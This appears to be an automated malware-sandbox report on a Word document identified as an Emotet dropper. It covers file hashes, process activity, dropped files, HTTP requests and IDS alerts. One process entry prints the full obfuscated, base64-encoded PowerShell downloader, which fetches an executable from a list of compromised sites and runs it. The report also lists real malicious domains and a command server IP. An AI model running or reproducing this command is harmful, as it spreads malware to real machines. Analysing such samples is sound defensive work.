| File name: | Adjunto_2020_ok.doc |
| Full analysis: | https://app.any.run/tasks/c0c3633e-eea0-44e8-9b4c-132eadb78098 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 29, 2020, 22:33:22 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Expedita., Author: Hugo Lecomte, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Sep 28 15:26:00 2020, Last Saved Time/Date: Mon Sep 28 15:26:00 2020, Number of Pages: 1, Number of Words: 2426, Number of Characters: 13830, Security: 8 |
| MD5: | 2B91A0F661A31DCE43E5F76FCA71110C |
| SHA1: | 0C622D0AA293EE1BCF4C515609C0D738C1AF4D15 |
| SHA256: | 69AAB82E57E21F76A74E77351C9E716361E4ED669C1545E0A2676CD7F80B3352 |
| SSDEEP: | 3072:dLAzJ85LuMoeffRcescowUYrktrtWj7Gqz:48B2r1HYk3Wjjz |

MALICIOUS
Application was dropped or rewritten from another process
- PortableDeviceConnectApi.exe (PID: 3588)
- Pt8izs8v5.exe (PID: 2748)
EMOTET was detected
- PortableDeviceConnectApi.exe (PID: 3588)
Downloads executable files from the Internet
- POwersheLL.exe (PID: 2544)
Changes the autorun value in the registry
- PortableDeviceConnectApi.exe (PID: 3588)
Connects to CnC server
- PortableDeviceConnectApi.exe (PID: 3588)
SUSPICIOUS
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 2544)
- Pt8izs8v5.exe (PID: 2748)
Executed via WMI
- POwersheLL.exe (PID: 2544)
PowerShell script executed
- POwersheLL.exe (PID: 2544)
Starts itself from another location
- Pt8izs8v5.exe (PID: 2748)
Connects to server without host name
- PortableDeviceConnectApi.exe (PID: 3588)
Creates files in the user directory
- POwersheLL.exe (PID: 2544)
Reads Internet Cache Settings
- PortableDeviceConnectApi.exe (PID: 3588)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2280)
Creates files in the user directory
- WINWORD.EXE (PID: 2280)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Expedita. |
|---|---|
| Subject: | - |
| Author: | Hugo Lecomte |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:28 14:26:00 |
| ModifyDate: | 2020:09:28 14:26:00 |
| Pages: | 1 |
| Words: | 2426 |
| Characters: | 13830 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 115 |
| Paragraphs: | 32 |
| CharCountWithSpaces: | 16224 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2280 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Adjunto_2020_ok.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2544 | POwersheLL -ENCOD JABHAGgAYgBqAGwAagB3AD0AKAAoACcATgBfACcAKwAnAGYAJwApACsAKAAnAHQANQAnACsAJwBmADcAJwApACkAOwAmACgAJwBuAGUAdwAtAGkAJwArACcAdABlACcAKwAnAG0AJwApACAAJABFAE4AVgA6AFUAcwBFAFIAcABSAG8AZgBpAEwAZQBcAG8AbABnAFQAUQBmAFMAXAB3AEQAQQA1AFAAZwBuAFwAIAAtAGkAdABlAG0AdAB5AHAAZQAgAGQAaQByAEUAQwBUAG8AUgBZADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAGUAQwBVAFIAYABJAFQAWQBgAFAAYABSAE8AdABvAGMAYABPAGwAIgAgAD0AIAAoACcAdAAnACsAKAAnAGwAcwAnACsAJwAxADIAJwApACsAJwAsACAAJwArACgAJwB0AGwAJwArACcAcwAnACkAKwAoACcAMQAxACcAKwAnACwAIAAnACkAKwAoACcAdABsACcAKwAnAHMAJwApACkAOwAkAEgAYQB2AGkAOABrAGwAIAA9ACAAKAAoACcAUAAnACsAJwB0ADgAJwApACsAKAAnAGkAJwArACcAegBzACcAKQArACgAJwA4AHYAJwArACcANQAnACkAKQA7ACQAVAB1AHkAdwB5AGUAeQA9ACgAKAAnAFoAegAnACsAJwBqAGIAJwApACsAJwB5AG0AJwArACcAegAnACkAOwAkAFMAbQBwAHgAeQB6AHEAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAZwAnACsAKAAnAHYAJwArACcATQBPACcAKQArACgAJwBsAGcAdAAnACsAJwBxACcAKQArACgAJwBmAHMAZwB2ACcAKwAnAE0AVwBkACcAKwAnAGEAJwApACsAKAAnADUAJwArACcAcABnACcAKQArACgAJwBuAGcAdgAnACsAJwBNACcAKQApAC4AIgBSAGUAcABsAGAAQQBjAGUAIgAoACgAJwBnACcAKwAnAHYATQAnACkALAAnAFwAJwApACkAKwAkAEgAYQB2AGkAOABrAGwAKwAoACcALgBlACcAKwAnAHgAZQAnACkAOwAkAEEAcQBhAF8AawAxAGkAPQAoACgAJwBGADgAagAnACsAJwBlAGMAJwApACsAJwAzACcAKwAnAGwAJwApADsAJABRAGsAdQAyAHcAMQA3AD0AJgAoACcAbgBlAHcAJwArACcALQBvAGIAagBlACcAKwAnAGMAJwArACcAdAAnACkAIABuAGUAVAAuAHcARQBCAEMATABpAGUAbgB0ADsAJABGADAAYwBxAHUAbwBvAD0AKAAoACcAaAB0AHQAcAA6ACcAKwAnAC8AJwApACsAKAAnAC8AdgAnACsAJwBvACcAKQArACcAZwAnACsAKAAnAHUAJwArACcAZQBmAGkAdAAnACkAKwAnAHoAJwArACgAJwAuACcAKwAnAGMAbwAnACkAKwAoACcAbQAnACsAJwAvAHcAcAAnACkAKwAnAC0AYwAnACsAKAAnAG8AJwArACcAbgB0AGUAJwApACsAJwBuACcAKwAnAHQALwAnACsAJwBzACcAKwAoACcAZQAvACcAKwAnACoAJwApACsAKAAnAGgAJwArACcAdAB0ACcAKQArACgAJwBwADoALwAvACcAKwAnAHcAJwArACcAdwAnACkAKwAnAHcAJwArACcALgAnACsAJwBjAG8AJwArACcAbwAnACsAKAAnAHAALQB5ACcAKwAnAGUAYgAnACsAJwBvAGUAawBvACcAKQArACcAbgAnACsAKAAnAC4AJwArACcAbgBlAHQALwAnACsAJwB3ACcAKQArACcAcAAtACcAKwAoACcAYQAnACsAJwBkAG0AJwApACsAJwBpACcAKwAoACcAbgAvAHcALwAqAGgAdAAnACsAJwB0ACcAKQArACcAcAAnACsAJwBzADoAJwArACgAJwAvAC8AJwArACcAaAAnACkAKwAoACcAbwB0AGUAJwArACcAbAB1AG4AJwApACsAKAAnAGkAcQAnACsAJwB1AGUALgBjAG8AJwApACsAKAAnAG0AJwArACcALwBjAGEAcgAnACkAKwAoACcAZABhAHAAaQBvACcAKwAnAHMAJwApACsAJwAvACcAKwAnAFQAJwArACgAJwA4AFUAJwArACcALwAnACkAKwAnACoAaAAnACsAJwB0ACcAKwAoACcAdAAnACsAJwBwACcAKwAnAHMAOgAvAC8AcAByAGEAJwApACsAJwBmAHUAJwArACgAJwBsAGwAJwArACcAbwBvAHIAJwApACsAKAAnAGoAYQAnACsAJwAuACcAKQArACgAJwBvAHIAZwAnACsAJwAvADIAdwAnACkAKwAoACcAdgBsAC8AUAAnACsAJwAvACoAJwArACcAaAAnACkAKwAoACcAdAB0AHAAOgAvAC8AJwArACcAdAB1ACcAKwAnAHIAJwApACsAKAAnAGIAJwArACcAaQBuACcAKQArACgAJwBlACcAKwAnAHMAZQB1AHAAJwApACsAJwBlACcAKwAnAHIAJwArACcAZgAnACsAKAAnAGkAJwArACcAbAAuAG8AbgBsAGkAbgAnACkAKwAoACcAZQAvAHMAJwArACcAaQB0ACcAKQArACgAJwBlAHQAYQByACcAKwAnAGcAZQAnACsAJwB0AC8AJwApACsAJwA3AEcAJwArACgAJwAvACcAKwAnACoAaAB0AHQAJwApACsAKAAnAHAAJwArACcAOgAvACcAKwAnAC8AZwB1ACcAKQArACgAJwBhAHIAJwArACcAYQBuAHkAJwApACsAKAAnAC4AbgBlAHQALwB6ACcAKwAnAGUAJwApACsAJwBmAGkAJwArACgAJwByAG8AJwArACcALwAnACkAKwAnAEQARAAnACsAKAAnAEkALwAnACsAJwAqAGgAJwApACsAJwB0ACcAKwAoACcAdABwAHMAOgAnACsAJwAvACcAKwAnAC8AJwApACsAJwBmACcAKwAoACcAYQAnACsAJwBpAHIAJwApACsAJwBwACcAKwAoACcAbABhAHkAJwArACcALgBjACcAKwAnAG8AbQAnACkAKwAoACcAcABhAG4AJwArACcAeQAnACkAKwAnAC8AdwAnACsAKAAnAHAALQAnACsAJwBpAG4AJwApACsAKAAnAGMAbAB1ACcAKwAnAGQAZQBzACcAKQArACcALwAnACsAJwAwACcAKwAnADAALwAnACkALgAiAFMAcABgAGwAaQBUACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQATABhAHIAYwA3ADgAbAA9ACgAKAAnAFcAYQAnACsAJwBoACcAKQArACgAJwBnADEAJwArACcAdQA2ACcAKQApADsAZgBvAHIAZQBhAGMAaAAoACQARwA5AHMAcgB0ADcAYQAgAGkAbgAgACQARgAwAGMAcQB1AG8AbwApAHsAdAByAHkAewAkAFEAawB1ADIAdwAxADcALgAiAEQAbwBXAGAATgBMAG8AYQBkAGAARgBgAEkATABFACIAKAAkAEcAOQBzAHIAdAA3AGEALAAgACQAUwBtAHAAeAB5AHoAcQApADsAJABOAGMAcgBxAHYANgBhAD0AKAAnAEkAJwArACgAJwB4AHAAMwA3ACcAKwAnAHQAMgAnACkAKQA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAnACsAJwAtAEkAJwArACcAdABlAG0AJwApACAAJABTAG0AcAB4AHkAegBxACkALgAiAEwAZQBgAE4ARwBUAGgAIgAgAC0AZwBlACAAMgA0ADAAMgAwACkAIAB7ACYAKAAnAEkAbgAnACsAJwB2AG8AawAnACsAJwBlACcAKwAnAC0ASQB0AGUAbQAnACkAKAAkAFMAbQBwAHgAeQB6AHEAKQA7ACQAVQB3AHkANgB4ADMAZQA9ACgAKAAnAFoAZQBqACcAKwAnAHMAJwApACsAJwBjACcAKwAnAG0AeQAnACkAOwBiAHIAZQBhAGsAOwAkAFIAdwBhAGsANwA3AHcAPQAoACcATAAyACcAKwAnAGoAcgAnACsAKAAnAHUAZQAnACsAJwBsACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJABaADMAOAAwAGcAMgA3AD0AKAAnAEkAbAAnACsAKAAnAHYAMQAnACsAJwAyAHUAJwApACsAJwBpACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2748 | "C:\Users\admin\Olgtqfs\Wda5pgn\Pt8izs8v5.exe" | C:\Users\admin\Olgtqfs\Wda5pgn\Pt8izs8v5.exe | POwersheLL.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||
| 3588 | "C:\Users\admin\AppData\Local\upnpcont\PortableDeviceConnectApi.exe" | C:\Users\admin\AppData\Local\upnpcont\PortableDeviceConnectApi.exe | Pt8izs8v5.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||
Total events
2 342
Read events
1 456
Write events
703
Delete events
183
Modification events
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | "?i |
Value: 223F6900E8080000010000000000000000000000 | |||
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2280 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR7782.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2544 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\82B6SA7MB87EDJDCRWBM.temp | — | |
MD5:— | SHA256:— | |||
| 2748 | Pt8izs8v5.exe | C:\Users\admin\AppData\Local\Temp\~DF0236E7FC7B18282D.TMP | — | |
MD5:— | SHA256:— | |||
| 2280 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$junto_2020_ok.doc | pgc | |
MD5:— | SHA256:— | |||
| 2280 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2544 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3b81f2.TMP | binary | |
MD5:— | SHA256:— | |||
| 2748 | Pt8izs8v5.exe | C:\Users\admin\AppData\Local\upnpcont\PortableDeviceConnectApi.exe | executable | |
MD5:— | SHA256:— | |||
| 2544 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2544 | POwersheLL.exe | C:\Users\admin\Olgtqfs\Wda5pgn\Pt8izs8v5.exe | executable | |
MD5:— | SHA256:— | |||
| 2280 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
3
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2544 | POwersheLL.exe | GET | 200 | 192.185.114.115:80 | http://voguefitz.com/wp-content/se/ | US | executable | 400 Kb | malicious |
3588 | PortableDeviceConnectApi.exe | POST | 200 | 202.22.141.45:80 | http://202.22.141.45/XgHCTRp0SW0w0zCNoC/ | NC | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2544 | POwersheLL.exe | 192.185.114.115:80 | voguefitz.com | CyrusOne LLC | US | malicious |
3588 | PortableDeviceConnectApi.exe | 202.22.141.45:80 | — | OFFRATEL | NC | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
voguefitz.com |
| malicious |
dns.msftncsi.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2544 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2544 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2544 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3588 | PortableDeviceConnectApi.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |